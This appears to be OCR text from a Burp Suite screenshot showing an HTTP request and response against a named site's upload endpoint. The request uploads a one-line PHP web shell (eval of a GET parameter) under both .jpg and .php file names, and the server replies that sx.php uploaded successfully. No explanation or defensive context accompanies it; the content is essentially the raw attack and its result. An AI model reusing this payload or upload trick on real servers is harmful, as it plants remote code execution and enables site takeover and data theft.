 Go Cancel < > 
Request
Raw Params Headers Hex
POST /upload/upload.php HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 487
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZxrVAVPeXADMhp9X
Referer: /upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __jsluid=8988bb3d87a47189348c824859a9d21b
------WebKitFormBoundaryZxrVAVPeXADMhp9X
Content-Disposition: form-data; name="file"; filename="sp.jpg"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryZxrVAVPeXADMhp9X
Content-Disposition: form-data; name="file"; filename="sx.php"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryZxrVAVPeXADMhp9X
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Feb 2015 17:32:13 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: pass
Content-Length: 25
upload success! sx.php
6
? < + > Type a search term
破见
weibo.com/u/5261507198